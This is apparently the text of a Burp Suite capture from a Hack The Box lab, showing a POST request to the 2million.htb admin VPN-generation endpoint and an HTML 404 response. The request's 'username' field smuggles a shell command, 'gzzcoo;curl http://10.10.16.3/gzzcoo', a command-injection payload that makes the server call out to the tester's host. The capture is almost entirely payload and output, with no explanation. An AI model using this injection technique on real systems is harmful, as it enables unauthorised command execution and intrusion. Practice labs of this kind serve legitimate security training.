 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=qog40p5e6actu3ric5udlbnh53
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/json
13 Content-Length: 56
14
15 {
16 "username":"gzzcoo;curl http://10.10.16.3/gzzcoo"
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 16 Feb 2025 22:52:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 335
10
11 <!DOCTYPE HTML>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error response
</title>
16 </head>
17 <body>
18 <h1>
Error response
</h1>
19 <p>
Error code: 404
</p>
20 <p>
Message: File not found.
</p>
21 <p>
Error code explanation: 404 - Nothing matches the given URI.
</p>
22 </body>
23 </html>
24